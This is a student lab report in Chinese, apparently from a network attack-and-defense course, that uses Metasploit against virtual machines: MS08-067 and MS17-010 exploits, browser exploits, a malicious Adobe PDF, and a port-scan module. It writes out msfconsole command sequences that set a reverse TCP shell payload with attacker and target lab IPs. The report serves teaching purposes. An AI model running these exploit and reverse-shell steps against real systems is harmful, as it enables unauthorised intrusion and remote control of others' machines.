标签:配置参数 xpl hosts msf img 模块 type arc 攻击机

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067

1.2 一个针对浏览器的攻击,如ms11_050

1.3 一个针对客户端的攻击,如Adobe

1.4 成功应用任何一个辅助模块

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的

攻击机:

靶机:

实验前准备:





检测两个虚拟机能否ping通



刚开始出现靶机能够ping攻击机,而攻击机不能ping靶机的情况

在靶机中通过cmd命令关闭防火墙后,二者能够互相ping通



攻击者试探靶机是否存在ms08_067这个漏洞

可以看到靶机确实存在这个漏洞





在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapiset payload generic/shell_reverse_tcp //tcp反向回连set LHOST 192.168.80.131 //Kali即攻击方ipset LPORT 4310 //端口set RHOST 192.168.80.134 //xp靶机ip(漏洞端口已经固定)exploit //攻击可以看到回连成功



通过一些cmd指令,搜寻靶机的信息

使用指令



看看靶机是否还有其他的漏洞可以实践。

发现还存在MS17_010这个漏洞





在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

set payload generic/shell_reverse_tcp //tcp反向回连set LHOST 192.168.80.131 //Kali即攻击方ipset LPORT 4310 //端口set RHOST 192.168.80.134 //xp靶机ip(漏洞端口已经固定)exploit //攻击发现回连失败



用show targets命令发现这个漏洞只有win7能够使用





打开win7虚拟机,ipconfig观察IP地址

更改靶机ip地址为192.168.80.131,再次攻击(注意将靶机防火墙关闭)

回连成功



并查看IP信息





首先查看浏览器漏洞:

输入 ls 即可看到很多漏洞代码,选择



进入msf,输入

寻找相关漏洞模块



依次输入以下指令:



set LHOST 192.168.80.131 //Kali即攻击方ipset SRVHOST 192.168.80.131 //设置服务器IP(攻击者IP)exploit //攻击



在靶机访问对应网址





查看会话,使用指令

选择会话

并获得靶机的控制权,查看靶机ip信息



命令并不能识别,换一个漏洞 ms10_046再次尝试,过程与上面类似

生成成功,再次访问

再次通过session1进行攻击

这次成功了

启动msf 输入search adobe查询针对adobe攻击模块



使用

设置payloads

依次输入下列指令

生成pdf成功,cp复制到根目录

复制到靶机并在靶机钟打开PDF。

在msf中,用如下指令进行监听

获得权限,使用ipconfig指令进行验证

成功



进入msf输入【show auxiliary】指令,查看可用的辅助模块。

选择了

模块,该模块用来探测靶机的开放的tcp端口



依次输入指令

便得到探测结果

这次实验是对于msf的一些简单应用,对于一些特定的漏洞,通过msf的一些工具在靶机上发挥作用。通过这次实验,我学会如何使用msf,遇到不会的就info查看详情,配置参数就是options查看,这样可以让我自己解决一些问题。同时也要加强英语的学习,这样大大的节省了查询单词的时间。

2019-2020-2 20174310隋润起《网络对抗技术》Exp6 MSF基础应用

标签:配置参数 xpl hosts msf img 模块 type arc 攻击机

原文地址:https://www.cnblogs.com/srq111/p/12811020.html